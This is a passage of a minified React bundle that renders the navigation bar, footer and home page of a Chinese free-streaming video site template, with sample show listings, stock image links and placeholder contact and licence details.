 * See the LICENSE file in the root directory of this source tree.
 */const hh=z("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=z("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yo=z("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]);function gh(){const[e,t]=k.useState(!1);return l.jsx("nav",{className:"bg-white/95 backdrop-blur-sm border-b border-purple-100 sticky top-0 z-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(b,{to:"/",className:"flex items-center space-x-2",children:[l.jsx(Ge,{className:"h-8 w-8 text-purple-600"}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-600 to-pink-600 bg-clip-text text-transparent",children:"星光娱乐"})]}),l.jsxs("div",{className:"hidden md:flex items-center space-x-8",children:[l.jsx(b,{to:"/",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"首页"}),l.jsx(b,{to:"/category/hot",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"热播剧集"}),l.jsx(b,{to:"/category/new",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"最新上线"}),l.jsx(b,{to:"/category/movies",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"国产电影"}),l.jsx(b,{to:"/category/photos",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"高清剧集"})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"relative hidden sm:block",children:[l.jsx("input",{type:"text",placeholder:"搜索剧集、电影...",className:"w-64 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(dd,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),l.jsxs(b,{to:"/login",className:"flex items-center space-x-1 text-gray-700 hover:text-purple-600 transition-colors",children:[l.jsx(kn,{className:"h-5 w-5"}),l.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-600 hover:text-purple-600",children:e?l.jsx(hh,{className:"h-6 w-6"}):l.jsx(sh,{className:"h-6 w-6"})})]})]}),e&&l.jsx("div",{className:"md:hidden py-4 border-t border-gray-200",children:l.jsxs("div",{className:"flex flex-col space-y-3",children:[l.jsx(b,{to:"/",className:"text-gray-700 hover:text-purple-600 transition-colors px-4 py-2",children:"首页"}),l.jsx(b,{to:"/category/hot",className:"text-gray-700 hover:text-purple-600 transition-colors px-4 py-2",children:"热播剧集"}),l.jsx(b,{to:"/category/new",className:"text-gray-700 hover:text-purple-600 transition-colors px-4 py-2",children:"最新上线"}),l.jsx(b,{to:"/category/movies",className:"text-gray-700 hover:text-purple-600 transition-colors px-4 py-2",children:"国产电影"}),l.jsx(b,{to:"/category/photos",className:"text-gray-700 hover:text-purple-600 transition-colors px-4 py-2",children:"高清剧集"}),l.jsx("div",{className:"px-4 py-2",children:l.jsx("input",{type:"text",placeholder:"搜索剧集、电影...",className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500"})})]})})]})})}function vh(){return l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx(Ge,{className:"h-8 w-8 text-purple-400"}),l.jsx("span",{className:"text-xl font-bold",children:"星光娱乐"})]}),l.jsx("p",{className:"text-gray-400 mb-4",children:"专业的国产在线免费视频网站，为您提供热播国产剧、高清国产剧大全，国产看片不卡顿的优质观影体验。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:l.jsx(Gm,{className:"h-5 w-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:l.jsx(dh,{className:"h-5 w-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:l.jsx(nh,{className:"h-5 w-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:l.jsx(xh,{className:"h-5 w-5"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速导航"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(b,{to:"/category/hot",className:"text-gray-400 hover:text-white transition-colors",children:"热播剧集"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/new",className:"text-gray-400 hover:text-white transition-colors",children:"最新上线"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/movies",className:"text-gray-400 hover:text-white transition-colors",children:"国产电影"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/photos",className:"text-gray-400 hover:text-white transition-colors",children:"高清剧集"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/videos",className:"text-gray-400 hover:text-white transition-colors",children:"精彩视频"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/news",className:"text-gray-400 hover:text-white transition-colors",children:"最新资讯"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"用户服务"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsxs(b,{to:"/help",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-2",children:[l.jsx(gi,{className:"h-4 w-4"}),l.jsx("span",{children:"帮助中心"})]})}),l.jsx("li",{children:l.jsxs(b,{to:"/about",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-2",children:[l.jsx(vo,{className:"h-4 w-4"}),l.jsx("span",{children:"关于我们"})]})}),l.jsx("li",{children:l.jsxs(b,{to:"/contact",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-2",children:[l.jsx(cn,{className:"h-4 w-4"}),l.jsx("span",{children:"联系我们"})]})}),l.jsx("li",{children:l.jsxs(b,{to:"/feedback",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-2",children:[l.jsx(Vl,{className:"h-4 w-4"}),l.jsx("span",{children:"意见反馈"})]})}),l.jsx("li",{children:l.jsxs(b,{to:"/careers",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-2",children:[l.jsx(yo,{className:"h-4 w-4"}),l.jsx("span",{children:"加入我们"})]})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系我们"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(cn,{className:"h-5 w-5 text-purple-400"}),l.jsx("span",{className:"text-gray-400",children:"contact@starlight.com"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(kl,{className:"h-5 w-5 text-purple-400"}),l.jsx("span",{className:"text-gray-400",children:"400-888-8888"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(ho,{className:"h-5 w-5 text-purple-400"}),l.jsx("span",{className:"text-gray-400",children:"北京市朝阳区星光大厦"})]})]}),l.jsxs("div",{className:"mt-4 p-3 bg-gray-800 rounded-lg",children:[l.jsx("h4",{className:"text-sm font-semibold text-purple-400 mb-2",children:"客服时间"}),l.jsx("p",{className:"text-xs text-gray-400",children:"周一至周五: 9:00-18:00"}),l.jsx("p",{className:"text-xs text-gray-400",children:"周末及节假日: 10:00-17:00"})]})]})]}),l.jsx("div",{className:"border-t border-gray-800 pt-8 mt-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[l.jsxs("div",{className:"flex flex-wrap items-center space-x-6 mb-4 md:mb-0",children:[l.jsxs(b,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-1",children:[l.jsx(ud,{className:"h-4 w-4"}),l.jsx("span",{children:"用户协议"})]}),l.jsxs(b,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors flex items-center space-x-1",children:[l.jsx(go,{className:"h-4 w-4"}),l.jsx("span",{children:"隐私政策"})]}),l.jsx(b,{to:"/copyright",className:"text-gray-400 hover:text-white transition-colors",children:"版权声明"}),l.jsx(b,{to:"/disclaimer",className:"text-gray-400 hover:text-white transition-colors",children:"免责声明"})]}),l.jsx("div",{className:"text-gray-400 text-sm",children:l.jsx("p",{children:"© 2025 星光娱乐. 版权所有. 京ICP备12345678号"})})]})}),l.jsxs("div",{className:"border-t border-gray-800 pt-4 mt-4 text-center",children:[l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-center space-y-2 md:space-y-0 md:space-x-6 text-xs text-gray-500",children:[l.jsx("span",{children:"网络文化经营许可证: 京网文[2025]0001-001号"}),l.jsx("span",{children:"广播电视节目制作经营许可证: (京)字第00001号"}),l.jsx("span",{children:"增值电信业务经营许可证: 京B2-20250001"})]}),l.jsx("div",{className:"mt-2 text-xs text-gray-500",children:l.jsx("p",{children:"国产在线免费视频网站 - 热播国产剧 - 高清国产剧大全 - 国产看片不卡顿"})})]})]})})}function yh(){const e=[{id:1,name:"热播国产剧",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",category:"剧集",views:"156万",likes:"8.2万",rank:1},{id:2,name:"高清国产电影",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",category:"电影",views:"234万",likes:"12.5万",rank:2},{id:3,name:"经典国产剧",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=400",category:"经典",views:"189万",likes:"9.8万",rank:3}],t=[{id:1,title:"2025年最新热播国产剧推荐，高清免费在线观看",excerpt:"为您精选2025年最受欢迎的国产剧集，包括都市情感、古装历史、悬疑推理等多种类型...",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-15",views:"45万",category:"热播剧集"},{id:2,title:"国产电影大全：经典与新作并存的视觉盛宴",excerpt:"从经典老片到最新上映的国产电影，为您提供高清不卡顿的观影体验，免费在线播放...",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-14",views:"67万",category:"国产电影"},{id:3,title:"免费观看攻略：如何在线流畅观看国产影视剧",excerpt:"详细介绍如何使用我们的平台免费观看国产影视剧，包括搜索技巧、播放设置等实用功能...",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-13",views:"38万",category:"使用指南"}],n=[{id:1,title:"2025年度国产剧精彩片段合集",thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"15:32",views:"89万"},{id:2,title:"经典国产电影回顾特辑",thumbnail:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:45",views:"126万"}],r=[{id:1,title:"都市情感剧《爱在春天》",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"9.2",episodes:"40集全",genre:"都市/情感"},{id:2,title:"古装历史剧《盛世王朝》",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"9.5",episodes:"45集全",genre:"古装/历史"},{id:3,title:"悬疑推理剧《真相密码》",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"8.9",episodes:"30集全",genre:"悬疑/推理"},{id:4,title:"青春校园剧《青春无悔》",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"9.1",episodes:"36集全",genre:"青春/校园"}],s=[{id:1,name:"《新时代》",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",type:"都市剧",releaseDate:"2025年1月",status:"更新中"},{id:2,name:"《家国情怀》",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",type:"年代剧",releaseDate:"2025年1月",status:"全集上线"},{id:3,name:"《科技先锋》",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=300",type:"科幻剧",releaseDate:"2025年1月",status:"即将上线"}],i=[{id:1,title:"《中国机长》",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"8.2",year:"2019",genre:"剧情/灾难"},{id:2,title:"《我和我的祖国》",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"9.1",year:"2019",genre:"剧情/历史"},{id:3,title:"《流浪地球》",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",rating:"8.8",year:"2019",genre:"科幻/冒险"}],o=[{id:1,type:"drama",title:"今日推荐剧集：《都市情缘》",description:"温馨感人的都市情感剧，讲述现代都市人的爱情故事",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,type:"movie",title:"本周热门电影：《家国天下》",description:"史诗级历史大片，展现中华民族的辉煌历程",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,type:"variety",title:"必看综艺：《文化传承》",description:"弘扬传统文化的优质综艺节目，寓教于乐",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300"}];return l.jsxs("div",{className:"space-y-12 pb-12",children:[l.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-purple-600 to-pink-600 text-white",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:l.jsxs("div",{className:"space-y-4",children:[l.jsx("h1",{className:"text-4xl md:text-6xl font-bold",children:"国产在线免费视频"}),l.jsx("p",{className:"text-xl md:text-2xl text-purple-100",children:"热播国产剧 · 高清国产剧大全 · 国产看片不卡顿"}),l.jsxs("div",{className:"flex flex-wrap gap-4 pt-4",children:[l.jsx(b,{to:"/category/hot",className:"bg-white text-purple-600 px-6 py-3 rounded-full font-semibold hover:bg-purple-50 transition-colors",children:"热播剧集"}),l.jsx(b,{to:"/category/new",className:"border-2 border-white text-white px-6 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-colors",children:"最新上线"})]})]})})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"2,356"}),l.jsx("div",{className:"text-gray-600",children:"热播剧集"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:"15,678"}),l.jsx("div",{className:"text-gray-600",children:"国产电影"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:"8,945"}),l.jsx("div",{className:"text-gray-600",children:"综艺节目"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-green-600 mb-2",children:"156万"}),l.jsx("div",{className:"text-gray-600",children:"用户观看"})]})]})})}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Ym,{className:"h-8 w-8 text-yellow-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"热门推荐"})]}),l.jsx(b,{to:"/category/hot",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"查看更多 →"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:e.map(a=>l.jsxs(b,{to:`/category/${a.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:[l.jsxs("div",{className:"relative overflow-hidden",children:[l.jsx("img",{src:a.image,alt:a.name,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent"}),l.jsx("div",{className:"absolute top-4 left-4",children:l.jsxs("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:["#",a.rank]})}),l.jsxs("div",{className:"absolute bottom-4 left-4 text-white",children:[l.jsx("h3",{className:"text-xl font-bold",children:a.name}),l.jsx("p",{className:"text-purple-200",children:a.category})]})]}),l.jsx("div",{className:"p-6",children:l.jsxs("div",{className:"flex items-center justify-between text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsx("span",{children:a.views})]}),l.jsxs("div",{className:"flex items-center space-x-1 text-red-500",children:[l.jsx(Ut,{className:"h-4 w-4"}),l.jsx("span",{children:a.likes})]})]})})]},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[l.jsx(qm,{className:"h-8 w-8 text-green-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"每日推荐"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:o.map(a=>l.jsx("div",{className:"bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6 hover:shadow-lg transition-shadow",children:l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-16 h-16 rounded-lg object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"font-bold text-gray-900 mb-2",children:a.title}),l.jsx("p",{className:"text-gray-600 text-sm",children:a.description})]})]})},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(yo,{className:"h-8 w-8 text-green-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"最新上线"})]}),l.jsx(b,{to:"/category/new",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"查看更多 →"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:s.map(a=>l.jsxs(b,{to:`/content/${a.id}`,className:"group bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.image,alt:a.name,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-2 left-2 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:"NEW"})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:a.name}),l.jsxs("div",{className:"space-y-1 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{children:"类型:"}),l.jsx("span",{children:a.type})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{children:"上线:"}),l.jsx("span",{children:a.releaseDate})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{children:"状态:"}),l.jsx("span",{className:"text-green-600 font-semibold",children:a.status})]})]})]})]},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(hi,{className:"h-8 w-8 text-purple-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"热门剧集"})]}),l.jsx(b,{to:"/category/photos",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"更多剧集 →"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map(a=>l.jsxs(b,{to:`/content/${a.id}`,className:"group bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-1",children:a.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm mb-2",children:[l.jsx("span",{className:"text-purple-600 font-semibold",children:a.episodes}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ge,{className:"h-4 w-4 text-yellow-500"}),l.jsx("span",{children:a.rating})]})]}),l.jsx("p",{className:"text-xs text-gray-500",children:a.genre})]})]},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(xi,{className:"h-8 w-8 text-blue-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"热门电影"})]}),l.jsx(b,{to:"/category/movies",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"更多电影 →"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:i.map(a=>l.jsxs(b,{to:`/content/${a.id}`,className:"group bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"font-bold text-gray-900 mb-2",children:a.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-600",children:[l.jsx("span",{children:a.genre}),l.jsx("span",{children:a.year})]}),l.jsxs("div",{className:"flex items-center space-x-1 mt-2",children:[l.jsx(Vl,{className:"h-4 w-4 text-yellow-500"}),l.jsxs("span",{className:"font-semibold",children:[a.rating,"分"]})]})]})]},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"最新资讯"}),l.jsx(b,{to:"/category/news",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"查看全部 →"})]}),l.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:t.map(a=>l.jsxs(b,{to:`/content/${a.id}`,className:"group bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-6",children:[l.jsx("div",{className:"flex items-center space-x-2 mb-2",children:l.jsx("span",{className:"bg-purple-100 text-purple-700 px-2 py-1 rounded-full text-xs",children:a.category})}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:a.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:a.excerpt}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:a.date})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsx("span",{children:a.views})]})]})]})]},a.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"精彩视频"}),l.jsx(b,{to:"/category/videos",className:"text-purple-600 hover:text-purple-700 font-semibold",children:"查看全部 →"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:n.map(a=>l.jsxs(b,{to:`/video/${a.id}`,className:"group relative bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-full h-64 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/30 transition-colors flex items-center justify-center",children:l.jsx(un,{className:"h-16 w-16 text-white opacity-80 group-hover:opacity-100 transition-opacity"})}),l.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white px-2 py-1 rounded text-sm",children:a.duration})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:a.title}),l.jsxs("div",{className:"flex items-center space-x-1 text-gray-500",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsxs("span",{children:[a.views," 观看"]})]})]})]},a.id))})]}),l.jsx("section",{className:"bg-gradient-to-r from-purple-50 to-pink-50 py-12",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-8",children:[l.jsx(pd,{className:"h-8 w-8 text-purple-600"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"今日热搜"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-4",children:["热播国产剧","免费在线观看","高清不卡顿","最新上线","经典国产电影","都市情感剧","古装历史剧","悬疑推理剧"].map((a,c)=>l.jsx("div",{className:"bg-white rounded-lg p-4 shadow-sm hover:shadow-md transition-shadow cursor-pointer",children:l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white rounded-full w-6 h-6 flex items-center justify-center text-sm font-bold",children:c+1}),l.jsx("span",{className:"text-gray-800 font-medium",children:a})]})},c))})]})}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[l.jsx(Nl,{className:"h-8 w-8 text-blue-500"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"用户互动"})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"热门话题"}),l.jsx("div",{className:"space-y-3",children:["#2025热播国产剧推荐","#免费观看高清影视","#经典国产电影回顾"].map((a,c)=>l.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[l.jsx("span",{className:"text-gray-800",children:a}),l.jsxs("span",{className:"text-purple-600 text-sm",children:[(c+1)*1234,"讨论"]})]},c))})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"平台数据"}),l.jsxs("div",{className:"grid grid-cols-3 gap-4 text-center",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:"156万"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"总观看"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-2xl font-bold text-blue-600",children:"89万"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"用户评论"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"234万"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"内容分享"})]})]})]})]})})]})]})}function 